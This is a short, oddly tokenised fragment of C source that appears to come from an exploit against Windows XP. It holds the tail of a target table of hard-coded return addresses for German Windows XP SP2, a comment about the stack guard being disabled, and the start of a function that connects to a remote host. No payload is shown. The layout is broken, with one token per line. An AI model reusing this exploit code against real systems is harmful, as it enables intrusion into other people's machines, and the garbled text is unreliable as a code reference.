
0x71a17bfb
,
216
,
225
}
,
{
2
,
"WinXP Prof SP2 GER"
,
0x71a19372
,
215
,
224
}
//works only in 
conjunction with SoftIce :: stack guard 
is disabled somehow
}
;
/*

 *

 * functions

 *

 */
int
connect_to_remote_host 
(
char
*
 tip
,
unsigned
short
 tport 
)
{
int
 s
;
struct
 sockaddr_in remote_addr
;
struct
 hostent 
*
host_addr
;